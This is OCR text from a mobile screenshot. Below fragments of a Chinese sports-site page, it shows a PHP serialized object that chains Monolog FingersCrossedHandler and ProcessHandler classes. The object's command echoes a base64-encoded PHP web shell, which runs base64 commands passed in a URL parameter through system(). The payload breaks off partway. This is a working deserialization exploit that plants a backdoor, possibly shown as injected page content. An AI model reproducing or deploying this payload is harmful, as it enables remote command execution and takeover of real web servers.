
跳
2026年8月7日
上午12:31
至
内
体育全景图
容
O:48:"TEC\Common\Monolog\Handler\FingersCros
sedHandler":9:
{s:10:"*handler";O:41:"TEC\Common\Monolog\Han
dler\ProcessHandler":8:
{s:50:"TEC\Common\Monolog\Handler\ProcessHa
ndlercommand";s:884:"echo
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2MnXSkp
eyRjPWJhc2U2NF9kZWNvZGUoJF9HRVRbJ2Mn
XSk7JG89Jyc7aWYoZnVuY3Rpb25fZXhpc3RzKCd
zeXN0ZW0nKSl7b2Jfc3RhcnQoKTtzeXN0ZW0oJG
MpOyRvPW9iX2dldF9jbGVhbigpO31lbHNlaWYoZ